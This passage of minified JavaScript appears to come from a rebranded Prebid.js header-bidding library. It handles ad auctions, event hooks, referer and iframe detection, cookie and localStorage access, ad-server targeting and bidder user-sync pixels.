m={};if(n.forEach((e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map((e=>e.bidder)),o=S.Ay.bidderRegistry,s=n.filter((e=>!f.has(e)));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(m.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):m[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach((n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some((e=>(0,c.mK)(a,e)))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter((e=>e.bidder!==n)))}))})),n&&0!==n.length){n.forEach((e=>{const t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,i.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,s.J)(e,"ortb2Imp.ext.tid",t)}));const e=A.n.createAuction({adUnits:n,adUnitCodes:o,callback:p,cbTimeout:t,labels:a,auctionId:d,ortb2Fragments:l,metrics:u});let r=n.length;r>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${r} adUnits.`,n),o.forEach((t=>I.iS.setLatestAuctionForAdUnit(t,e.getAuctionId()))),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),p()}),"startAuction");x.requestBids.before((function(e,t){function n(e){for(var t;t=e.shift();)t()}n(B.s0),n(ee),e.call(this,t)}),49),x.addAdUnits=function(e){(0,i.logInfo)("Invoking instBid.addAdUnits",arguments),x.adUnits.push.apply(x.adUnits,(0,i.isArray)(e)?e:[e]),O.emit(W)},x.onEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.onEvent",arguments),(0,i.isFn)(t)?!n||G[e].call(null,n)?O.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},x.offEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.offEvent",arguments),n&&!G[e].call(null,n)||O.off(e,t,n)},x.getEvents=function(){return(0,i.logInfo)("Invoking instBid.getEvents"),O.getEvents()},x.registerBidAdapter=function(e,t){(0,i.logInfo)("Invoking instBid.registerBidAdapter",arguments);try{S.Ay.registerBidAdapter(e(),t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}},x.registerAnalyticsAdapter=function(e){(0,i.logInfo)("Invoking instBid.registerAnalyticsAdapter",arguments);try{S.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}},x.createBid=function(e){return(0,i.logInfo)("Invoking instBid.createBid",arguments),(0,C.O)(e)};const ee=[],te=(0,T.A_)("async",(function(e){e&&!(0,i.isEmpty)(e)?((0,i.logInfo)("Invoking instBid.enableAnalytics for: ",e),S.Ay.enableAnalytics(e)):(0,i.logError)("instBid.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function ne(e){if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)("Commands written into instBid.cmd.push must be wrapped in a function")}function re(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}}))}x.enableAnalytics=function(e){ee.push(te.bind(this,e))},x.aliasBidder=function(e,t,n){(0,i.logInfo)("Invoking instBid.aliasBidder",arguments),e&&t?S.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments","instBid.aliasBidder")},x.aliasRegistry=S.Ay.aliasRegistry,E.$W.getConfig("aliasRegistry",(e=>{"private"===e.aliasRegistry&&delete x.aliasRegistry})),x.getAllWinningBids=function(){return A.n.getAllWinningBids()},x.getAllPrebidWinningBids=function(){return A.n.getBidsReceived().filter((e=>e.status===d.tl.BID_TARGETING_SET))},x.getHighestCpmBids=function(e){return I.iS.getWinningBids(e)},x.clearAllAuctions=function(){A.n.clearAllAuctions()},x.markWinningBidAsUsed=function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1}=e;r&&null==n?t=I.iS.getWinningBids(r):n?t=A.n.getBidsReceived().filter((e=>e.adId===n)):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o?(0,l.n6)(t[0]):A.n.addWinningBid(t[0]),(0,l.qn)(t[0]))},x.getConfig=E.$W.getAnyConfig,x.readConfig=E.$W.readAnyConfig,x.mergeConfig=E.$W.mergeConfig,x.mergeBidderConfig=E.$W.mergeBidderConfig,x.setConfig=E.$W.setConfig,x.setBidderConfig=E.$W.setBidderConfig,x.que.push((()=>b())),x.processQueue=function(){x.que.push=x.cmd.push=ne,(0,l.XO)(),T.A_.ready(),re(x.que),re(x.cmd)},x.triggerBilling=e=>{let{adId:t,adUnitCode:n}=e;A.n.getAllWinningBids().filter((e=>e.adId===t||null==t&&e.adUnitCode===n)).forEach((e=>{S.Ay.triggerBilling(e),(0,l.vB)(e)}))}},7873:(e,t,n)=>{n.d(t,{E:()=>s,m:()=>o});const r=window,i=r.instBid=r.instBid||{};function o(){return i}function s(e){i.installedModules.push(e)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("instBid"))},27934:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(43272),i=n(91069);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(o(e))}catch(e){return}return e=n?e.hostname:e.host,t&&e.startsWith("www.")&&(e=e.substring(4)),e}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,g,f=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,g=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{g=e.sourceUrl,l=g,b=!0,m=!0,d===c.top&&(f=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(g=e,d===c.top&&(f=!0))}catch(e){}!g&&t&&t[p-1]&&(g=t[p-1],d===c.top&&(b=!0)),g&&!m&&(l=g)}else{if(o&&(g=o,l=g,m=!1,d===c.top)){f=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(g),p++}while(d!==c.top&&p<n);e.reverse();try{g=c.top.document.referrer}catch(e){}const y=f||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:g||null,legacy:{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},12938:(e,t,n)=>{n.d(t,{CK:()=>b,X0:()=>f,qk:()=>g,s0:()=>p,vM:()=>h});var r=n(91069),i=n(12693),o=n(45569),s=n(95139),a=n(2604),d=n(76811),c=n(43272),l=n(11445),u=n(83441);const g="html5",f="cookie";let p=[];function m(){let{moduleName:e,moduleType:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:n=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function i(r,i){let s=e;const g=c.$W.getCurrentBidder();g&&t===o.tW&&l.Ay.aliasRegistry[g]===e&&(s=g);return r({valid:n(d.Ue,(0,u.s)(t,s,{[a.Zw]:i}))})}function m(e,t,n){if(!n||"function"!=typeof n)return i(e,t);p.push((function(){let r=i(e,t);n(r)}))}function h(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return m((function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1}),g,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>m((function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1}),g,e),[`setDataIn${t}`]:(e,t,r)=>m((function(r){r&&r.valid&&i()&&n().setItem(e,t)}),g,r),[`getDataFrom${t}`]:(e,t)=>m((function(t){return t&&t.valid&&i()?n().getItem(e):null}),g,t),[`removeDataFrom${t}`]:(e,t)=>m((function(t){t&&t.valid&&i()&&n().removeItem(e)}),g,t)}}return{setCookie:function(e,t,n,r,i,o){return m((function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}}),f,o)},getCookie:function(e,t){return m((function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),f,t)},cookiesAreEnabled:function(e){return m((function(e){return!(!e||!e.valid)&&(0,r.checkCookieSupport)()}),f,e)},...h("localStorage"),...h("sessionStorage"),findSimilarCookies:function(e,t){return m((function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}}),f,t)}}}function h(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),m({moduleType:e,moduleName:t})}function b(e){return m({moduleName:e,moduleType:o.tp})}(0,s.qB)(d.Ue,"deviceAccess config",(function(){if(!(0,r.hasDeviceAccess)())return{allow:!1}})),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some((e=>e===t)):n===t}else n=!!n;return n?void 0:{allow:n}}))},97779:(e,t,n)=>{n.d(t,{Jp:()=>C,ME:()=>w,Yl:()=>T,iS:()=>S,m2:()=>B,uW:()=>I});var r=n(67314),i=n(27863),o=n(12693),s=n(43272),a=n(78969),d=n(75023),c=n(16833),l=n(71371),u=n(12449),g=n(15901),f=n(91069),p=n(70433),m=n(12713),h=[];const b=20,y="targetingControls.allowTargetingKeys",v="targetingControls.addTargetingKeys",E=`Only one of "${y}" or "${v}" can be set`,A=Object.keys(a.xS).map((e=>a.xS[e]));let I={isActualBid:e=>e.getStatusCode()===a.XQ.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,f.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,g.mK)([a.tl.RENDERED],e.status)||!e.status)};function T(e){return!Object.values(I).some((t=>!t(e)))}const w=(0,c.A_)("sync",(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization");let a=(0,f.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((e=>{let s=[],d=(0,f.groupBy)(a[e],"bidderCode");Object.keys(d).forEach((e=>{s.push(d[e].reduce(t))})),n?(s=o?s.sort(C(!0)):s.sort(((e,t)=>t.cpm-e.cpm)),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))})),r}return e}));function C(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function B(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce(((e,n)=>{const r=(0,f.isFn)(t)&&t(n);return Object.keys(e).filter((0,f.isFn)(r)?r:(0,f.isAdUnitCodeMatchingSlot)(n)).forEach((t=>e[t].push(n))),e}),Object.fromEntries(e.map((e=>[e,[]]))))}const S=function(e){let t={},n={};function r(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=A.concat(u.Nh),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map((e=>a.xS[e])):r;return e.reduce(((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce(((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,20)]:[e.adserverTargeting[n]]}),t)),[])}(i,r.filter((e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e)))));t&&e.push({[i.adUnitCode]:t})}return e}),[])}function i(t){return"string"==typeof t?[t]:(0,f.isArray)(t)?t:e.getAdUnitCodes()||[]}function I(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=e.getBidsReceived().reduce(((e,t)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=n[t.adUnitCode]===t.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(t);return(r||o)&&a&&(0,p.A)(t,"video.context")!==l.LM&&T(t)&&(t.latestTargetedAuctionId=n[t.adUnitCode],e.push(t)),e}),[]);return w(i,t,void 0,void 0,void 0,r)}function S(){return e.getStandardBidderAdServerTargeting().map((e=>e.key)).concat(A).filter(f.uniques)}return t.setLatestAuctionForAdUnit=function(e,t){n[e]=t},t.resetPresetTargeting=function(e,t){if((0,f.isGptPubadsDefined)()){const n=i(e);Object.values(B(n,t)).forEach((e=>{e.forEach((e=>{!function(e){h.forEach((t=>{e.getTargeting(t)&&e.clearTargeting(t)}))}(e)}))}))}},t.resetPresetTargetingAST=function(e){i(e).forEach((function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach((e=>{(0,g.mK)(h,e.toLowerCase())||(r[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:r})}}))},t.getAllTargeting=function(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;d||=I(c,l);const A=i(t),T=s.$W.getConfig("enableSendAllBids"),B=s.$W.getConfig("sendBidsControl.bidLimit"),O=T&&(n||B)||0,{customKeysByUnit:R,filteredBids:k}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach((t=>{const s=(0,g.mK)(e,t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){let e=S();e=e.concat(u.Nh);return function(t){return-1===e.indexOf(t)}}()).forEach((e=>{const n=e.substring(0,b),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(f.uniques):i[n]=o,r[t.adUnitCode]=i})))})),{filteredBids:n,customKeysByUnit:r}}(A,d);let D=function(t,n){const i=function(e){let t=[],n=e.reduce(((e,n)=>((0,g.mK)(t,n.adUnitCode)||(e.push(n),t.push(n.adUnitCode)),e)),[]),r=S();return n=n.map((e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter((t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===r.indexOf(t))).reduce(((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,b)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,b),s={[o]:r};return[...t,i,s]}return[...t,i]}),[])}))),n}(t).concat(function(e,t){return e.reduce(((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach((e=>{e&&i[e]&&o.push({[e]:i[e]})})),e.push({[r.adUnitCode]:o}),e}),[])}(t,n)).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return r(e,s.$W.getConfig("enableSendAllBids"),t)}(t)).concat(function(){function t(e){return(0,p.A)(e,a.iD.ADSERVER_TARGETING)}function n(e){const n=t(e);return Object.keys(n).map((function(e){return(0,f.isStr)(n[e])&&(n[e]=n[e].split(",").map((e=>e.trim()))),(0,f.isArray)(n[e])||(n[e]=[n[e]]),{[e]:n[e]}}))}return e.getAdUnits().filter((e=>t(e))).reduce(((e,t)=>{const r=n(t);return r&&e.push({[t.code]:r}),e}),[])}());return i.forEach((e=>{!function(e){Object.keys(e).forEach((t=>{e[t].forEach((e=>{const t=Object.keys(e);-1===h.indexOf(t[0])&&(h=t.concat(h))}))}))}(e)})),i}(w(k,c,O,void 0,l),R);const U=Object.keys(Object.assign({},a.Zh,a.x5));let _=s.$W.getConfig(y);const $=s.$W.getConfig(v);if(null!=$&&null!=_)throw new Error(E);_=null!=$?U.concat($):_||U,Array.isArray(_)&&_.length>0&&(D=function(e,t){const n=Object.assign({},a.xS,a.x5),r=Object.keys(n),i={};(0,f.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map((e=>n[e])).join(", ")} ]`),e.map((e=>{const o=Object.keys(e)[0],s=e[o].filter((e=>{const o=Object.keys(e)[0],s=0===r.filter((e=>0===o.indexOf(n[e]))).length||(0,g.I6)(t,(e=>{const t=n[e];return 0===o.indexOf(t)}));return i[o]=!s,s}));e[o]=s}));const o=Object.keys(i).filter((e=>i[e]));return(0,f.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`),e.filter((e=>e[Object.keys(e)[0]].length>0))}(D,_)),D=function(e){let t=e.map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")}))).reduce(((e,t)=>Object.assign(t,e)),{})})));return t=t.reduce((function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e}),{}),t}(D);const j=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return j&&((0,f.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${j} characters.  Running checks on auction keys...`),D=function(e,t){let n=(0,f.deepClone)(e),r=Object.keys(n).map((e=>({adUnitCode:e,adserverTargeting:n[e]}))).sort(C());return r.reduce((function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce((function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`}),""));var a;i+1===o.length&&(s=s.slice(0,-3));let d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,f.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,f.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,f.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(D,j)),A.forEach((e=>{D[e]||(D[e]={})})),D},s.$W.getConfig("targetingControls",(function(e){null!=(0,p.A)(e,y)&&null!=(0,p.A)(e,v)&&(0,f.logError)(E)})),t.setTargetingForGPT=(0,c.A_)("sync",(function(n,r){let i=t.getAllTargeting(n),o=Object.fromEntries(h.map((e=>[e,null])));Object.entries(B(Object.keys(i),r)).forEach((e=>{let[t,n]=e;n.forEach((e=>{Object.keys(i[t]).forEach((e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n})),(0,f.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t]))}))})),Object.keys(i).forEach((t=>{Object.keys(i[t]).forEach((n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)}))})),t.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)}),"setTargetingForGPT"),t.targetingDone=(0,c.A_)("sync",(function(e){return e}),"targetingDone"),t.getWinningBids=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.Vk,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.sortByHighestCpm;const a=[],d=t||I(n,r),c=i(e);return d.reduce(((e,t)=>{const n=t.adUnitCode,r=!0===o.u.get(n,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,i=s.$W.getConfig("targetingControls.alwaysIncludeDeals")&&t.dealId;return(0,g.mK)(c,n)&&!(0,g.mK)(a,n)&&(i||r)&&(e.push(t),a.push(n)),e}),[])},t.setTargetingForAst=function(e){let n=t.getAllTargeting(e);try{t.resetPresetTargetingAST(e)}catch(e){(0,f.logError)("unable to reset targeting for AST"+e)}Object.keys(n).forEach((e=>Object.keys(n[e]).forEach((t=>{if((0,f.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${t} value: ${n[e][t]}`),(0,f.isStr)(n[e][t])||(0,f.isArray)(n[e][t])){let r={},i=/pt[0-9]/;t.search(i)<0?r[t.toUpperCase()]=n[e][t]:r[t]=n[e][t],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}}))))},t.isApntagDefined=function(){if(window.apntag&&(0,f.isFn)(window.apntag.setKeywords))return!0},t}(r.n)},38230:(e,t,n)=>{n.d(t,{qh:()=>g,zt:()=>p});var r=n(91069),i=n(43272),o=n(15901),s=n(12938),a=n(95139),d=n(76811),c=n(2604),l=n(45569),u=n(83441);const g={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};i.$W.setDefaults({userSync:(0,r.deepClone)(g)});const f=(0,s.CK)("usersync");const p=function(e){let t={},n={image:[],iframe:[]},s=new Set,a={},g={image:!0,iframe:!1},f=e.config;function p(){if(f.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!g.iframe)return;m(n.iframe,(e=>{let[t,i]=e;(0,r.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,r.insertUserSyncIframe)(i),function(e,t){e.image=e.image.filter((e=>e[0]!==t))}(n,t)}))}(),function(){if(!g.image)return;m(n.image,(e=>{let[t,n]=e;(0,r.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,r.triggerPixel)(n)}))}()}catch(e){return(0,r.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,r.shuffle)(e).forEach(t)}function h(e,t){let n=f.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,r.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],i=e.all?"all":t;if(!n)return!1;let o=n.filter,s=n.bidders;if(o&&"include"!==o&&"exclude"!==o)return(0,r.logWarn)(`UserSync "filterSettings.${i}.filter" setting '${o}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==s&&!(Array.isArray(s)&&s.length>0&&s.every((e=>(0,r.isStr)(e)&&"*"!==e))))return(0,r.logWarn)(`Detected an invalid setup in userSync "filterSettings.${i}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){g[e]=!0;let r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders;const s={include:(e,t)=>!(0,o.mK)(e,t),exclude:(e,t)=>(0,o.mK)(e,t)};return s[r.filter||"include"](i,t)}return!g[e]}return i.$W.getConfig("userSync",(e=>{if(e.userSync){let t=e.userSync.filterSettings;(0,r.isPlainObject)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}f=Object.assign(f,e.userSync)})),e.regRule(d.Ml,"userSync config",(e=>{if(!f.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}})),t.registerSync=(t,i,o)=>s.has(i)?(0,r.logMessage)(`already fired syncs for "${i}", ignoring registerSync call`):f.syncEnabled&&(0,r.isArray)(n[t])?i?0!==f.syncsPerBidder&&Number(a[i])>=f.syncsPerBidder?(0,r.logWarn)(`Number of user syncs exceeded for "${i}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,i,{[c.bt]:t,[c.e3]:o}))&&(n[t].push([i,o]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,i))):(0,r.logWarn)("Bidder is required for registering sync"):(0,r.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{f.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!f.filterSettings||!h(e,t),t}(Object.defineProperties({config:i.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,r.isSafariBrowser)()&&f.cookiesAreEnabled()}}}))},91069:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>fe,_map:()=>me,_setEventEmitter:()=>w,binarySearch:()=>yt,buildUrl:()=>dt,canAccessWindowTop:()=>H,checkCookieSupport:()=>ze,cleanObj:()=>nt,compareCodeAndSlot:()=>Qe,contains:()=>pe,convertObjectToArray:()=>ht,createIframe:()=>te,createInvisibleIframe:()=>ne,createTrackPixelHtml:()=>Ae,createTrackPixelIframeHtml:()=>Te,cyrb53Hash:()=>ut,debugTurnedOn:()=>ee,deepAccess:()=>c.A,deepClone:()=>_e,deepEqual:()=>ct,deepSetValue:()=>l.J,delayExecution:()=>He,encodeMacroURI:()=>Ie,extractDomainFromHost:()=>At,flatten:()=>Ce,formatQS:()=>st,generateUUID:()=>U,getBidIdParameter:()=>_,getBidRequest:()=>Be,getBidderCodes:()=>Oe,getDNT:()=>Xe,getDefinedParams:()=>Ke,getDomLoadingDuration:()=>Fe,getParameterByName:()=>re,getPerformanceNow:()=>Ge,getPrebidInternal:()=>O,getSafeframeGeometry:()=>Ne,getUniqueIdentifierStr:()=>D,getUnixTimestampFromNow:()=>mt,getUserConfiguredParams:()=>Ye,getValue:()=>Se,getWindowLocation:()=>z,getWindowSelf:()=>L,getWindowTop:()=>F,groupBy:()=>Ve,hasConsoleLogger:()=>Z,hasDeviceAccess:()=>Le,hasNonSerializableProperty:()=>vt,inIframe:()=>$e,insertElement:()=>he,insertHtmlIntoIframe:()=>ve,insertUserSyncIframe:()=>Ee,internal:()=>B,isA:()=>ie,isAdUnitCodeMatchingSlot:()=>Ze,isApnGetTagDefined:()=>ke,isArray:()=>ae,isArrayOfNums:()=>it,isBoolean:()=>le,isEmpty:()=>ue,isEmptyStr:()=>ge,isFn:()=>oe,isGptPubadsDefined:()=>Re,isInteger:()=>tt,isNumber:()=>de,isPlainObject:()=>ce,isSafariBrowser:()=>xe,isSafeFrameWindow:()=>je,isStr:()=>se,isValidMediaTypes:()=>Je,logError:()=>Y,logInfo:()=>K,logMessage:()=>V,logWarn:()=>J,memoize:()=>pt,mergeDeep:()=>lt,parseGPTSingleSizeArray:()=>W,parseGPTSingleSizeArrayToRtbSize:()=>M,parseQS:()=>ot,parseQueryStringParameters:()=>$,parseSizesInput:()=>x,parseUrl:()=>at,pick:()=>rt,prefixLog:()=>X,replaceAuctionPrice:()=>We,replaceClickThrough:()=>Pe,replaceMacros:()=>qe,safeJSONEncode:()=>ft,safeJSONParse:()=>gt,setOnAny:()=>Et,setScriptAttributes:()=>bt,shuffle:()=>Ue,sizeTupleToRtbSize:()=>P,sizeTupleToSizeString:()=>q,sizesToSizeTuples:()=>N,sortByHighestCpm:()=>De,timestamp:()=>Me,transformAdServerTargetingObj:()=>j,triggerNurlWithCpm:()=>It,triggerPixel:()=>ye,uniques:()=>we,unsupportedBidderMessage:()=>et,waitForElementToLoad:()=>be});var 